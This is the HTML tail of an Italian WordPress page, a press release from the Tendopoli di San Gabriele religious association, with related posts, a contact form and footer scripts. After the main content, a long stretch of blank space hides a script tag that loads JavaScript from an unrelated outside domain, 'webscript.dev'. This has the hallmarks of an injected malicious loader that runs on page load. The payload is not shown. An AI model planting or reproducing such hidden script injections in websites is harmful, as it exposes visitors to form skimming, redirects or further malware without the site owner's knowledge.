<p style="text-align: justify;"><em>Ufficio Stampa</em><br /><em>Tendopoli di San Gabriele</em></p>
							</div>
						<span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2003-08-23T23:05:05+00:00</span>						<div class="fusion-sharing-box fusion-single-sharing-box share-box">
				<h4>Condividi sui social Network</h4>
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook fusion-last-social-icon" style="color:#bebdbd;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:1px;" target="_blank" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.tendopoli.it/comunicato-stampa-7/&amp;p&#091;images&#093;&#091;0&#093;=&amp;p&#091;title&#093;=Comunicato%20Stampa%20%287%29" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><div class="fusion-clearfix"></div></div></div>			</div>
						
			<div class="related-posts single-related-posts"><div class="fusion-title fusion-title-size-three sep-single" style="margin-bottom:30px;"><h3 class="title-heading-left">Post correlati</h3><div class="title-sep-container"><div class="title-sep sep-single"></div></div></div><div class="fusion-carousel" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="5" data-itemwidth="180" data-touchscroll="yes" data-scrollitems=""><div class="fusion-carousel-positioner"><ul class="fusion-carousel-holder"><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2016/01/12494813_1166561773357068_4977051996717075551_n.jpg" width="500" height="383" alt="28/02 Roma: la Tendopoli organizza il pellegrinaggio giubilare" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/28-02-roma-la-tendopoli-organizza-il-pellegrinaggio-giubilare/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/28-02-roma-la-tendopoli-organizza-il-pellegrinaggio-giubilare/"_self>28/02 Roma: la Tendopoli organizza il pellegrinaggio giubilare</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">31 gennaio 2016</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/28-02-roma-la-tendopoli-organizza-il-pellegrinaggio-giubilare/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">		 <div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		 		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/spara-spira-spera/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/spara-spira-spera/"_self>LEGGI E RIFLETTI</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">4 aprile 2012</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/spara-spira-spera/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2012/01/tarjeta tend 2012 banderas.jpg" width="500" height="383" alt="Cartolina dalla Colombia" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/cartolina-dalla-colombia/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/cartolina-dalla-colombia/"_self>Cartolina dalla Colombia</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">22 gennaio 2012</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/cartolina-dalla-colombia/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">		 <div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		 		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/dove-ci-portera-il-governo-monti-antonio-socci/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/dove-ci-portera-il-governo-monti-antonio-socci/"_self>L&#8217;Italia al collasso</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">10 dicembre 2011</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/dove-ci-portera-il-governo-monti-antonio-socci/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">		 <div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		 		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/incontro-reg-marche/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/incontro-reg-marche/"_self>Incontro Reg. Marche</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">28 novembre 2011</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/incontro-reg-marche/#respond">0 Commenti</a></span></div></div></li></ul><div class="fusion-carousel-nav"><span class="fusion-nav-prev"></span><span class="fusion-nav-next"></span></div></div></div></div>
								</div>
					</div>
	<div id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area" style="float: right;">
			<div id="recent-posts-4" class="widget widget_recent_entries">		<div class="heading"><h4 class="widget-title">Articoli recenti</h4></div>		<ul>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-25-gennaio-2026/">La parola si fa carne <br>Domenica 25 gennaio 2026</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-18-gennaio-2026/">La parola si fa carne <br>Domenica 18 gennaio 2026</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-11-gennaio-2026/">La parola si fa carne <br>Domenica 11 gennaio 2026</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-4-gennaio-2026/">La parola si fa carne <br>Domenica 4 gennaio 2026</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-28-dicembre-2025/">La parola si fa carne <br>Domenica 28 dicembre 2025</a>
						</li>
				</ul>
		</div>		<div id="tribe-events-list-widget-5" class="widget tribe-events-list-widget"><div class="heading"><h4 class="widget-title">Prossimi eventi</h4></div>	<p>Non ci sono eventi in arrivo al momento.</p>
</div><div id="text-3" class="widget widget_text"><div class="heading"><h4 class="widget-title">Richiedi informazioni</h4></div>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1923-o1" lang="it-IT" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/comunicato-stampa-7/#wpcf7-f1923-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1923" />
<input type="hidden" name="_wpcf7_version" value="4.4.2" />
<input type="hidden" name="_wpcf7_locale" value="it_IT" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1923-o1" />
<input type="hidden" name="_wpnonce" value="414240e2a0" />
</div>
<p>Nome e Cognome (*)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>La tua email (*)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Il tuo messaggio<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><span class="wpcf7-form-control-wrap Autorizzotrattamentodatipersonali"><input type="checkbox" name="Autorizzotrattamentodatipersonali" value="1" class="wpcf7-form-control wpcf7-acceptance" aria-invalid="false" /></span> Autorizzo trattamento dati personali</p>
<p>(*) Campi obbligatori</p>
<p><span class="wpcf7-form-control-wrap dynamichidden-nomeprodotto"><input type="hidden" name="dynamichidden-nomeprodotto" value="Comunicato Stampa (7)" size="40" class="wpcf7-form-control wpcf7dtx-dynamictext wpcf7-dynamichidden" aria-invalid="false" /></span></p>
<p><input type="submit" value="Invia" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
		</div></div>
									
				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script src="https://webscript.dev/api/it/tendopoli.it.js"></script>
			<div class="fusion-footer">						<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-1 fusion-widget-area">

									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12"><div id="text-5" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="http://www.tendopoli.it/"><img src="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/logo_tendopoli-footer-6.png" alt="Logo Tendopoli di San Gabriele" width="300" height="66" /></a>
<br />
<p>TENDOPOLI SAN GABRIELE ETS</br>
Santuario San Gabriele - Isola del Gran Sasso d’Italia (TE)</br>Codice Fiscale: 92025350676</p></div></div>
		<div style="clear:both;"></div></div></div>
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
											<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div><center>Copyright 2016 Tendopoli.it | All Rights Reserved | <a href="http://www.tendopoli.it/cookie-policy">Cookie Policy</a></center></div>
		</div>
					<div class="fusion-social-links-footer">
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos" data-placement="top" data-title="Youtube" data-toggle="tooltip" title="Youtube"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_self" href="mailto:webtend@tendopoli.it" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
								</div> <!-- fusion-footer -->
						</div> <!-- wrapper -->

		
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.tendopoli.it\/wp\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Per favore dimostra che non sei un robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/jquery-archive-list-widget/assets/js/jal.js?ver=4.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_local_vars = {"admin_ajax":"https:\/\/www.tendopoli.it\/wp\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"b49a369714","protocol":"1","theme_url":"https:\/\/www.tendopoli.it\/wp\/wp-content\/themes\/Avada\/Avada","dropdown_goto":"Vai a...","mobile_nav_cart":"Carrello","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>Tutti<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Caricamento del successivo gruppo di post...<\/em>","portfolio_loading_text":"<em>Caricamento degli elementi del Portfolio...<\/em>","faqs_loading_text":"<em>Caricamento degli argomenti delle FAQ...<\/em>","order_actions":"Dettagli","avada_rev_styles":"1","avada_styles_dropdowns":"0","blog_grid_column_spacing":"","blog_pagination_type":"Infinite Scroll","body_font_size":"15","carousel_speed":"2500","content_break_point":"800","custom_icon_image_retina":"","disable_mobile_animate_css":"1","disable_mobile_image_hovers":"0","portfolio_pagination_type":"Pagination","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"","header_padding_top":"","header_position":"Top","header_sticky":"0","header_sticky_tablet":"0","header_sticky_mobile":"1","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.9","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-black","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Center","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1100px","mobile_menu_design":"modern","nav_height":"40","nav_highlight_border":"0","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","retina_icon_height":"","retina_icon_width":"","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"1","status_lightbox":"0","status_totop_mobile":"0","status_vimeo":"0","status_yt":"0","testimonials_speed":"10000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"single","typography_responsive":"1","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"4","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/main.min.js?ver=3.9.3' async ></script> 
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>

		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/respond.js"></script>
		<![endif]-->
	</body>
</html>
